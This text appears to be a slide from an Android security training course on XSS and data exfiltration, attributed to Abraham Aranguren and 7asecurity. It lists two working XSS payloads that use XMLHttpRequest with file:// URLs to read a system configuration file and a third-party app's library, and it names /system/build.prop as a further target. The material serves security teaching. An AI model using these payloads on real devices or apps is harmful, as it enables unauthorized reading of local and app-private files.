 XSS & Data Exfiltration in Android
Abraham Aranguren
Payloads:
<script>a=new
XMLHttpRequest();a.open("GET","file:///system/etc/custom.conf",false);a.send();aler
t(a.responseText);</script>
<script>a=new XMLHttpRequest();a.open("GET",
"file:///data/data/com.mwr.dz/lib/libmstring.so",
false);a.send();alert(a.responseText);</script>
NOTE: You may also be able to read other interesting phone paths such as
/system/build.prop depending on the device used for testing.
The above payloads read a system file (/system/...) as well as a file from a third party
app, which has permissions that allow other apps to read it (/data/data/com.mwr.dz/...),
using the above payloads result in the following:
+ 7asecurity.com
7A
SECURITY
02:20:20